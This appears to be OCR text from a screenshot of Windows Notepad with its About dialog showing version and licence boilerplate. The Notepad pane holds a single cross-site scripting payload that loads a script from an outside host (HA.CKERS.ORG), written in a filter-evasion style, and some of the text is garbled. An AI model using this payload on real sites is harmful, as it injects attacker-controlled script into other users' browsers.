 Untitled - Notepad
File Edit Format View Help
<script src=//HA.CKERS.ORG/.J>><SCRIPT>ALERT123);</SCRIPT X=
About Notepad
Windows 10
Microsoft Windows
Version 1709 (OS Build 16299.611)
© 2017 Microsoft Corporation. All rights reserved.
The Windows 10 Pro N operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software Licence
rosoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdgeCP.exe>